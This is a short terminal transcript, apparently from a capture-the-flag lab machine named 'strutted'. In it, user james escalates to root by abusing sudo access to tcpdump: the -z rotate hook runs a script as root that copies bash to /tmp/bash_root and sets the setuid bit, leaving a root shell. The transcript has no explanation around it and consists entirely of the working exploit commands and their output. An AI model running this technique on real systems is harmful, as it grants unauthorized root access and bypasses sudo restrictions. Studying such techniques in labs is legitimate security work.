 james@strutted:~$ COMMAND='cp /bin/bash /tmp/bash_root && chmod +s /tmp/bash_root'
james@strutted:~$ TF=$(mktemp)
james@strutted:~$ echo "$COMMAND" > $TF
james@strutted:~$ chmod +x $TF
james@strutted:~$ sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF -Z root
tcpdump: listening on lo, link-type EN10MB (Ethernet), snapshot length 262144 bytes
Maximum file limit reached: 1
1 packet captured
4 packets received by filter
0 packets dropped by kernel
james@strutted:~$